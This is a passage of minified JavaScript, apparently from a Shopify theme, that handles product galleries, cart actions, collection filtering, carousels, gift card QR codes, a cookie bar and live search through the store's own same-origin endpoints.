                if (t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.productGallery = new eu(this.element, this.options), this._initShopifyReviews(), this.options.isQuickView && this.options.showPaymentButton && window.Shopify.PaymentButton && Shopify.PaymentButton.init(), this.productVariants = new D(this.element, this.options), this.options.showShippingEstimator && (this.shippingEstimator = new ef(this.element.querySelector(".shipping-estimator"), {singleProduct: !0})), this.options.showQuantitySelector) {
                    var s = this.element.querySelector(".quantity-selector--product");
                    s && (this.quantityPicker = new ep(s))
                }
                var o = this.element.querySelector(".product-block-list__item--info .card");
                o && (this.element.querySelector(".product-block-list__wrapper").style.minHeight = "".concat(o.clientHeight, "px"), window.ResizeObserver && (this.productInfoResizeObserver = new ResizeObserver(function (e) {
                    e[0].contentBoxSize ? n.element.querySelector(".product-block-list__wrapper").style.minHeight = "".concat(e[0].contentBoxSize[0].blockSize, "px") : n.element.querySelector(".product-block-list__wrapper").style.minHeight = "".concat(e[0].contentRect.height, "px")
                }), this.productInfoResizeObserver.observe(o)), this.options.infoOverflowScroll && (this.infoOverflowScroller = new _(o, {
                    offsetTop: document.documentElement.style.getPropertyValue("--header-is-sticky") * parseInt(document.documentElement.style.getPropertyValue("--header-height") + 30),
                    offsetBottom: 30
                }))), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.productVariants.destroy(), this.productGallery.destroy(), this.options.showShippingEstimator && this.shippingEstimator.destroy(), this.options.infoOverflowScroll && this.infoOverflowScroller.destroy(), window.ResizeObserver && this.productInfoResizeObserver && this.productInfoResizeObserver.disconnect(), this.delegateElement.off(), this.element.removeEventListener("variant:changed", this._onVariantChangedListener)
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._onVariantChangedListener = this._onVariantChanged.bind(this), this.element.addEventListener("variant:changed", this._onVariantChangedListener)
                }
            }, {
                key: "_initShopifyReviews", value: function () {
                    var e = this;
                    Shopify.designMode && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges(), window.SPR.loadProducts()), window.SPRCallbacks = {}, window.SPRCallbacks.onFormSuccess = function () {
                        e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")
                    }, this.options.isQuickView && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges(), this.options.showPaymentButton && window.Shopify.PaymentButton && Shopify.PaymentButton.init())
                }
            }, {
                key: "_onVariantChanged", value: function (e) {
                    this.productGallery.variantHasChanged(e.detail.variant)
                }
            },]), e
        }(), ew = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.delegateRoot = new d(document.documentElement), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.options.showShippingEstimator && (this.shippingEstimator = new ef(this.element.querySelector(".shipping-estimator"), {singleProduct: !1})), this._attachListeners(), this._enforceMinimumHeight()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.options.showShippingEstimator && this.shippingEstimator.destroy()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.domDelegate.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), this.domDelegate.on("click", '[data-action="save-note"]', this._saveNote.bind(this)), this.domDelegate.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this)), this.delegateRoot.on("cart:rerendered", this._onCartRerendered.bind(this))
                }
            }, {
                key: "_saveNote", value: function () {
                    var e = this.element.querySelector('[name="note"]').value;
                    fetch("".concat(window.routes.cartUrl, "/update.js"), {
                        body: JSON.stringify({note: e}),
                        credentials: "same-origin",
                        method: "POST",
                        headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                    }), this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible", "" !== e), document.dispatchEvent(new CustomEvent("collapsible:toggle", {detail: {id: "order-note"}}))
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            e.ok ? (t.removeAttribute("disabled"), i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            }))) : t.removeAttribute("disabled")
                        }), e.preventDefault()
                    }
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = document.getElementById(t.getAttribute("aria-controls"));
                    i.classList.add("is-loading"), fetch("".concat(t.getAttribute("data-product-url"), "?view=quick-view"), {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            i.querySelector(".modal__inner").innerHTML = e, i.classList.remove("is-loading");
                            var t = new e$(i.querySelector('[data-section-type="product"]'));
                            i.addEventListener("modal:closed", function e() {
                                t.onUnload(), i.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_enforceMinimumHeight", value: function () {
                    var e = this.element.querySelector(".cart-wrapper"),
                        t = this.element.querySelector(".cart-recap__scroller");
                    e && t && (e.style.minHeight = "".concat(t.clientHeight, "px"), window.ResizeObserver && new ResizeObserver(function (t) {
                        var i, n = function e(t, i) {
                            if ("undefined" == typeof Symbol || null == t[Symbol.iterator]) {
                                if (Array.isArray(t) || (a = function (e, t) {
                                    if (e) {
                                        if ("string" == typeof e) return s(e, t);
                                        var i = Object.prototype.toString.call(e).slice(8, -1);
                                        return "Object" === i && e.constructor && (i = e.constructor.name), "Map" === i || "Set" === i ? Array.from(e) : "Arguments" === i || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i) ? s(e, t) : void 0
                                    }
                                }(t))) {
                                    a && (t = a);
                                    var n = 0, o = function () {
                                    };
                                    return {
                                        s: o, n: function () {
                                            return n >= t.length ? {done: !0} : {done: !1, value: t[n++]}
                                        }, e: function (e) {
                                            throw e
                                        }, f: o
                                    }
                                }
                                throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
                            }
                            var a, r, l = !0, c = !1;
                            return {
                                s: function () {
                                    a = t[Symbol.iterator]()
                                }, n: function () {
                                    var e = a.next();
                                    return l = e.done, e
                                }, e: function (e) {
                                    c = !0, r = e
                                }, f: function () {
                                    try {
                                        l || null == a.return || a.return()
                                    } finally {
                                        if (c) throw r
                                    }
                                }
                            }
                        }(t);
                        try {
                            for (n.s(); !(i = n.n()).done;) {
                                var o = i.value;
                                e.style.minHeight = "".concat(parseInt(o.contentRect.height), "px")
                            }
                        } catch (a) {
                            n.e(a)
                        } finally {
                            n.f()
                        }
                    }).observe(t))
                }
            }, {
                key: "_onCartRerendered", value: function () {
                    this.options.showShippingEstimator && (this.shippingEstimator.destroy(), this.shippingEstimator = new ef(this.element.querySelector(".shipping-estimator"), {singleProduct: !1})), this._enforceMinimumHeight()
                }
            },]), e
        }(), ek = function () {
            function e(i) {
                t(this, e), this.element = i, this.flickityInstance = new V(this.element.querySelector(".collection-list"), {
                    watchCSS: !0,
                    prevNextButtons: !0,
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,
                    pageDots: !1,
                    cellAlign: "center",
                    contain: !0,
                    groupCells: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")), null, e.detail.load)
                }
            },]), e
        }(), eE = function () {
            function e(i) {
                t(this, e), this.element = i, this.flickityInstance = new V(this.element.querySelector(".review-list"), {
                    prevNextButtons: !0,
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,
                    pageDots: !1,
                    cellAlign: "left",
                    contain: !0,
                    groupCells: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-review-index")), null, e.detail.load)
                }
            },]), e
        }(), eS = function () {
            function e(i) {
                t(this, e), this.element = i, this.flickityInstance = new V(this.element.querySelector(".brand-list"), {
                    prevNextButtons: !0,
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,
                    pageDots: !1,
                    cellAlign: "center",
                    contain: !0,
                    groupCells: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-brand-index")), null, e.detail.load)
                }
            },]), e
        }(), ex = function () {
            function e(i) {
                t(this, e), this.element = i, this.flickityInstance = new V(this.element.querySelector(".advantage-list"), {
                    prevNextButtons: !0,
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,
                    pageDots: !1,
                    cellAlign: "center",
                    contain: !0,
                    groupCells: !0
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.flickityInstance.isActive && this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-advantage-index")), null, e.detail.load)
                }
            },]), e
        }(), e_ = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.collectionFilterTagElements = this.element.querySelectorAll("[data-tag]"), this.currentUrl = new URL(window.location.href), this.currentTags = this.options.currentTags, Shopify.designMode && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), this.mobileFilterDrawer = new g(this.options), this.displayByValuePicker = new em("display-by-selector", {onValueSelect: this._showingCountChanged.bind(this)}), this.sortByValuePicker = new em("sort-by-selector", {onValueSelect: this._sortByChanged.bind(this)}), this.productItemColorSwatch = new L(this.element), "search" === window.theme.pageType && "product" !== window.theme.searchMode && this._loadContentResults(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.delegateElement.off(), this.mobileFilterDrawer.destroy(), this.displayByValuePicker.destroy(), this.sortByValuePicker.destroy(), this.productItemColorSwatch.destroy()
                }
            }, {
                key: "onSelect", value: function (e) {
                    Shopify.designMode && e.detail.load && (this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout, '"]')).click(), this._showingCountChanged(this.options.defaultProductsPerPage))
                }
            }, {
                key: "_attachListeners", value: function () {
                    var e = this;
                    this.delegateElement.on("click", '[data-action="change-layout"]', this._changeLayout.bind(this)), this.delegateElement.on("change", "#mobile-sort-by, #desktop-sort-by", this._sortByChanged.bind(this)), this.delegateElement.on("change", "#showing-count", this._showingCountChanged.bind(this)), this.delegateElement.on("click", ".pagination [data-page]", this._paginationPageChanged.bind(this)), this.delegateElement.on("click", '[data-action="toggle-tag"]', this._tagToggled.bind(this)), this.delegateElement.on("click", '[data-action="clear-tags"]', this._clearTags.bind(this)), this.delegateElement.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this)), this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), window.addEventListener("popstate", function (t) {
                        t.state.path && (e.currentUrl = new URL(t.state.path), e._reload(!1))
                    })
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));
                    if (f.matchesBreakpoint("phone") || f.matchesBreakpoint("tablet")) return window.location.href = i.href, !1;
                    var n = document.getElementById(t.getAttribute("aria-controls"));
                    n.classList.add("is-loading"), i.searchParams.set("view", "quick-view"), fetch(i.href, {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            n.querySelector(".modal__inner").innerHTML = e, n.classList.remove("is-loading");
                            var t = new e$(n.querySelector('[data-section-type="product"]'));
                            n.addEventListener("modal:closed", function e() {
                                t.onUnload(), n.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_changeLayout", value: function (e, t) {
                    var i = this;
                    if (!t.classList.contains("is-selected")) {
                        var n = t.getAttribute("data-layout-mode");
                        fetch("".concat(window.routes.cartUrl, "/update.js"), {
                            body: JSON.stringify({attributes: {collection_layout: n}}),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }), v.mutate(function () {
                            r.getSiblings(t, ".is-selected").forEach(function (e) {
                                return e.classList.remove("is-selected")
                            }), t.classList.add("is-selected"), i.element.querySelectorAll(".product-item").forEach(function (e) {
                                e.className = "grid" === n ? "product-item product-item--vertical ".concat(i.options.gridClasses) : "product-item product-item--list"
                            }), i.productItemColorSwatch.recalculateSwatches()
                        })
                    }
                }
            }, {
                key: "_sortByChanged", value: function (e) {
                    this.currentUrl.searchParams.set("sort_by", e), this.currentUrl.searchParams.delete("page"), this._reload(!0)
                }
            }, {
                key: "_showingCountChanged", value: function (e) {
                    var t = this;
                    this.currentUrl.searchParams.delete("page"), fetch("".concat(window.routes.cartUrl, "/update.js"), {
                        body: JSON.stringify({attributes: {collection_products_per_page: e}}),
                        credentials: "same-origin",
                        method: "POST",
                        headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                    }).then(function () {
                        t._reload(!0)
                    })
                }
            }, {
                key: "_paginationPageChanged", value: function (e, t) {
                    e.preventDefault(), this.currentUrl.searchParams.set("page", parseInt(t.getAttribute("data-page"))), this._reload(!0)
                }
            }, {
                key: "_tagToggled", value: function (e, t) {
                    var i = this, n = t.getAttribute("data-tag"), s = this.currentTags.length > 0;
                    if (this.currentTags.includes(n)) this.currentTags = this.currentTags.filter(function (e) {
                        return e !== n
                    }); else if ("tag" === this.options.filterType) this.currentTags = [n]; else {
                        var o = n.split("_")[0];
                        this.currentTags.forEach(function (e) {
                            e.split("_")[0] === o && (i.currentTags = i.currentTags.filter(function (t) {
                                return t !== e
                            }))
                        }), this.currentTags.push(n)
                    }
                    this.currentUrl.searchParams.delete("page"), this._updateTagUrl(s), this._reload(!0)
                }
            }, {
                key: "_clearTags", value: function () {
                    var e = this.currentTags.length > 0;
                    this.currentTags = [], this.currentUrl.searchParams.delete("page"), this._updateTagUrl(e), this._reload(!0).then(function () {
                        document.dispatchEvent(new CustomEvent("collection-filter:close"))
                    })
                }
            }, {
                key: "_updateTagUrl", value: function (e) {
                    var t = this;
                    if (v.mutate(function () {
                        t.collectionFilterTagElements.forEach(function (e) {
                            t.currentTags.includes(e.getAttribute("data-tag")) ? (e.classList.add("is-selected"), "INPUT" === e.tagName && (e.checked = !0)) : (e.classList.remove("is-selected"), "INPUT" === e.tagName && (e.checked = !1))
                        })
                    }), this.options.isAutomatic) 0 === this.currentTags.length ? this.currentUrl.searchParams.delete("constraint") : this.currentUrl.searchParams.set("constraint", this.currentTags.join("+")); else {
                        var i = this.currentTags.join("+"),
                            n = "/" === this.currentUrl.pathname.substr(-1) ? this.currentUrl.pathname.substr(0, this.currentUrl.pathname.length - 1) : this.currentUrl.pathname;
                        if (e) {
                            var s = n.split("/");
                            s.pop(), this.currentUrl.pathname = "".concat(s.join("/"), "/").concat(i)
                        } else this.currentUrl.pathname = "".concat(n, "/").concat(i)
                    }
                }
            }, {
                key: "_reload", value: function (e) {
                    var t = this;
                    e && window.history.pushState({path: this.currentUrl.toString()}, "", this.currentUrl.toString()), document.dispatchEvent(new CustomEvent("theme:loading:start")), this.mobileFilterDrawer._filtersHaveChanged(this.currentTags);
                    var i = window.getComputedStyle(document.documentElement), n = "";
                    return fetch(n = this.currentUrl.search ? "".concat(this.currentUrl.pathname, "/").concat(this.currentUrl.search, "&section_id=").concat(this.element.getAttribute("data-section-id")) : "".concat(this.currentUrl.pathname, "?section_id=").concat(this.element.getAttribute("data-section-id")), {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            var n = document.createElement("div");
                            n.innerHTML = e, t.element.querySelector(".collection__dynamic-part").innerHTML = n.querySelector(".collection__dynamic-part").innerHTML;
                            var s = t.element.querySelector(".collection__active-filters");
                            s && (s.innerHTML = n.querySelector(".collection__active-filters").innerHTML), window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), t.productItemColorSwatch.recalculateSwatches();
                            var o = t.element.querySelector(".collection").getBoundingClientRect().top - 25 - parseInt(i.getPropertyValue("--header-is-sticky")) * parseInt(i.getPropertyValue("--header-height"));
                            o < 0 && window.scrollBy({
                                top: o,
                                behavior: "smooth"
                            }), document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        })
                    })
                }
            }, {
                key: "_loadContentResults", value: function () {
                    var e = this, t = new URL(window.location.href);
                    fetch("".concat(window.routes.searchUrl, "?view=content&q=").concat(t.searchParams.get("q"), "&type=").concat(window.theme.searchMode.replace("product,", "")), {credentials: "same-origin"}).then(function (t) {
                        t.text().then(function (t) {
                            var i = e.element.querySelector(".link-search-results");
                            i && "" !== t.trim() && (i.innerHTML = t, i.style.display = "block")
                        })
                    })
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            t.removeAttribute("disabled"), e.ok ? i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    button: t,
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            })) : document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        }), e.preventDefault()
                    }
                }
            },]), e
        }(), eC = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.options.stackable || (this.flickityInstance = new V(this.element.querySelector(".product-list"), {
                    watchCSS: !0,
                    pageDots: !1,
                    prevNextButtons: !0,
                    contain: !0,
                    groupCells: !0,
                    cellAlign: "left",
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches
                })), Shopify.designMode && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), this.productItemColorSwatch = new L(this.element), this._fixSafari(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.options.stackable || this.flickityInstance.destroy(), window.removeEventListener("resize", this._fixSafariListener), this.delegateElement.off("change"), this.productItemColorSwatch.destroy(), this.resizeObserver && this.resizeObserver.disconnect()
                }
            }, {
                key: "_attachListeners", value: function () {
                    var e = this;
                    this._fixSafariListener = this._fixSafari.bind(this), window.addEventListener("resize", this._fixSafariListener), this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), this.delegateElement.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this)), window.ResizeObserver && this.flickityInstance && (this.resizeObserver = new ResizeObserver(function () {
                        e.flickityInstance.resize()
                    }), this.element.querySelectorAll(".product-item").forEach(function (t) {
                        e.resizeObserver.observe(t)
                    }))
                }
            }, {
                key: "_fixSafari", value: function () {
                    var e = window.navigator.userAgent.toLowerCase();
                    if (e.includes("safari") && (e.includes("version/10.1") || e.includes("version/10.3") || e.includes("version/11.0"))) {
                        var t = f.matchesBreakpoint("phone");
                        this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function (e) {
                            e.parentNode.style.height = t ? null : "".concat(e.clientHeight, "px")
                        })
                    }
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));
                    if (f.matchesBreakpoint("phone") || f.matchesBreakpoint("tablet")) return window.location.href = i.href, !1;
                    var n = document.getElementById(t.getAttribute("aria-controls"));
                    n.classList.add("is-loading"), i.searchParams.set("view", "quick-view"), fetch(i.href, {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            n.querySelector(".modal__inner").innerHTML = e, n.classList.remove("is-loading");
                            var t = new e$(n.querySelector('[data-section-type="product"]'));
                            n.addEventListener("modal:closed", function e() {
                                t.onUnload(), n.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            t.removeAttribute("disabled"), e.ok ? i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    button: t,
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            })) : document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        }), e.preventDefault()
                    }
                }
            },]), e
        }(), eL = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this._createQrCode(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.delegateElement.off()
                }
            }, {
                key: "_createQrCode", value: function () {
                    document.querySelectorAll(".gift-card__qr").forEach(function (e) {
                        new QRCode(e, {text: e.getAttribute("data-identifier"), width: 200, height: 200})
                    })
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="print"]', this._print.bind(this)), this.delegateElement.on("click", '[data-action="select-code"]', this._selectCode.bind(this))
                }
            }, {
                key: "_print", value: function () {
                    window.print()
                }
            }, {
                key: "_selectCode", value: function (e, t) {
                    t.select()
                }
            },]), e
        }(), eA = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.localeValuePicker = new em("footer-locale-picker"), this.currencyValuePicker = new em("footer-currency-picker"), this.cookieBarElement = this.element.querySelector(".cookie-bar"), this.cookieBarElement && this._setupCookieBar(), this._setupCollapsibles(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    window.removeEventListener("resize", this._setupCollapsiblesListener), this.domDelegate.off(), this.localeValuePicker.destroy(), this.currencyValuePicker.destroy()
                }
            }, {
                key: "onSelect", value: function () {
                    this.cookieBarElement && this.cookieBarElement.setAttribute("aria-hidden", "false")
                }
            }, {
                key: "onDeselect", value: function () {
                    this.cookieBarElement && this.cookieBarElement.setAttribute("aria-hidden", "true")
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._setupCollapsiblesListener = this._setupCollapsibles.bind(this), window.addEventListener("resize", this._setupCollapsiblesListener), this.domDelegate.on("click", '[data-action="accept-terms"]', this._acceptCookieBarTerms.bind(this))
                }
            }, {
                key: "_setupCollapsibles", value: function () {
                    var e = this.element.querySelectorAll('[data-action="toggle-collapsible"]'),
                        t = f.matchesBreakpoint("phone");
                    e.forEach(function (e) {
                        t ? e.removeAttribute("disabled") : (e.setAttribute("disabled", "disabled"), document.getElementById(e.getAttribute("aria-controls")).style.height = "")
                    })
                }
            }, {
                key: "_setupCookieBar", value: function () {
                    try {
                        null === localStorage.getItem("cookieWasAccepted") && this.cookieBarElement.setAttribute("aria-hidden", "false")
                    } catch (e) {
                    }
                }
            }, {
                key: "_acceptCookieBarTerms", value: function () {
                    this.cookieBarElement.setAttribute("aria-hidden", "true");
                    try {
                        localStorage.setItem("cookieWasAccepted", "true")
                    } catch (e) {
                    }
                }
            },]), e
        }(), eP = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.headerElement = this.element.closest(".header"), this.searchBarElement = this.element.querySelector(".search-bar"), this.inputElement = this.element.querySelector('[name="q"]'), this.searchMenuElement = this.element.querySelector(".search-bar__menu-wrapper"), this.searchResultsElement = this.element.querySelector(".search-bar__results"), this.closeButtonElement = this.element.querySelector(".search-bar__close-button"), this.productTypeFilter = "", this.isSearchOpen = !1, this._attachListeners()
            }

            return n(e, [{
                key: "destroy", value: function () {
                    this.delegateElement.off()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="clear-input"]', this._clearInput.bind(this)), this.delegateElement.on("click", '[data-action="unfix-search"]', this._unfixMobileSearch.bind(this)), this.delegateElement.on("focusin", '[name="q"]', this._onInputFocus.bind(this)), this.delegateElement.on("focusout", this._onFocusOut.bind(this)), this.delegateElement.on("keydown", '[name="q"]', this._handleTab.bind(this)), this.delegateElement.on("input", '[name="q"]', this._debounce(this._doSearch.bind(this), 250)), this.delegateElement.on("change", "#search-product-type", this._productTypeChanged.bind(this)), this.delegateElement.on("submit", this._onFormSubmit.bind(this))
                }
            }, {
                key: "toggleMobileSearch", value: function () {
                    this.isSearchOpen ? (this.headerElement.classList.remove("header--search-expanded"), this.element.classList.remove("is-visible")) : (this.headerElement.classList.add("header--search-expanded"), this.element.classList.add("is-visible")), this.isSearchOpen = !this.isSearchOpen
                }
            }, {
                key: "_unfixMobileSearch", value: function () {
                    this.element.classList.remove("is-fixed"), this.closeButtonElement.style.width = "", this.searchBarElement.classList.remove("is-expanded"), this.searchResultsElement.setAttribute("aria-hidden", "true"), this.inputElement.classList.remove("is-filled"), document.body.classList.remove("no-mobile-scroll"), this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "true")
                }
            }, {
                key: "_clearInput", value: function () {
                    this.inputElement.value = "", this.inputElement.classList.remove("is-filled"), this.searchResultsElement.setAttribute("aria-hidden", "true"), this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "false")
                }
            }, {
                key: "_onInputFocus", value: function () {
                    this.element.classList.add("is-fixed"), this.closeButtonElement.style.width = "".concat(this.closeButtonElement.firstElementChild.offsetWidth, "px"), document.body.classList.add("no-mobile-scroll"), "" === this.inputElement.value ? (this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "false"), this.searchResultsElement.setAttribute("aria-hidden", "true")) : (this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "true"), this.searchResultsElement.setAttribute("aria-hidden", "false"), this.inputElement.classList.add("is-filled"), this.searchBarElement.classList.add("is-expanded")), this.searchMenuElement && this.searchBarElement.classList.add("is-expanded")
                }
            }, {
                key: "_onFocusOut", value: function (e) {
                    f.matchesBreakpoint("phone") || (this.element.classList.remove("is-fixed"), document.body.classList.remove("no-mobile-scroll"), this.element.contains(e.relatedTarget) || (this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "true"), this.searchResultsElement.setAttribute("aria-hidden", "true"), this.searchBarElement.classList.remove("is-expanded")))
                }
            }, {
                key: "_handleTab", value: function (e) {
                    if ("Tab" === e.key) {
                        var t = this.searchResultsElement.querySelector("a");
                        t && (t.focus(), e.preventDefault())
                    }
                }
            }, {
                key: "_doSearch", value: function () {
                    var e = this, t = this.inputElement.value;
                    if (this.lastInputValue = t, "" === t) this.searchMenuElement ? this.searchMenuElement.setAttribute("aria-hidden", "false") : this.searchBarElement.classList.remove("is-expanded"), this.searchResultsElement.setAttribute("aria-hidden", "true"); else {
                        this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "true"), this.searchResultsElement.setAttribute("aria-hidden", "false"), this.searchBarElement.classList.add("is-expanded", "is-loading");
                        var i = {method: "GET", credentials: "same-origin"},
                            n = "".concat("" !== this.productTypeFilter ? "product_type:".concat(this.productTypeFilter, " AND ") : "").concat(encodeURIComponent(this.lastInputValue)),
                            s = [fetch("".concat(window.routes.searchUrl, "?view=ajax&q=").concat(n, "&options[prefix]=last&type=product"), i)];
                        "product" !== window.theme.searchMode && s.push(fetch("".concat(window.routes.searchUrl, "?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue), "&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,", "")), i)), Promise.all(s).then(function (i) {
                            e.lastInputValue === t && Promise.all(i.map(function (e) {
                                return e.text()
                            })).then(function (t) {
                                e.searchBarElement.classList.remove("is-loading");
                                var i = document.createElement("div");
                                i.innerHTML = t.join("").trim();
                                var n = i.querySelector(".search-bar__view-all");
                                n && i.insertAdjacentElement("beforeend", n), e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML = i.innerHTML
                            })
                        })
                    }
                }
            }, {
                key: "_productTypeChanged", value: function (e, t) {
                    t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText = t.options[t.selectedIndex].innerText, this.productTypeFilter = t.value, "" !== this.inputElement.value && this._doSearch()
                }
            }, {
                key: "_onFormSubmit", value: function (e) {
                    var t = this.inputElement.cloneNode();
